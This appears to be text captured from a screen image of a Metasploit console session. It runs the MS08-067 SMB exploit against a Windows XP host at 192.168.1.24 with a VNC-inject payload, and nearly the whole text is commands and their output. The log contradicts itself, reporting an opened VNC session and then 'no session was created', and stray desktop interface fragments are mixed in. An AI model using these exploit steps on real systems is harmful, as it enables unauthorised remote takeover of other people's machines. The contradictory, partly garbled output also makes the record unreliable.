 msf3
bash
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.1.24
rhost => 192.168.1.24
msf exploit(ms08_067_netapi) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (197120 bytes)
[*] VNC Server session 1 opened (192.168.1.16:1037 -> 192.168.1.24:4444)
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vnciewer in the background.
[-] Exploit failed: Bad file descriptor
[*] Exploit completed, but no session was created.
msfupdate msfweb
MS-DOS Batch File MS-DOS Batch File
e: MS-DOS Batch File Date Modified: 6/20/2009 1:06 AM Size: 82 bytes 82 bytes My Computer
start msf3 bash 5:42 PM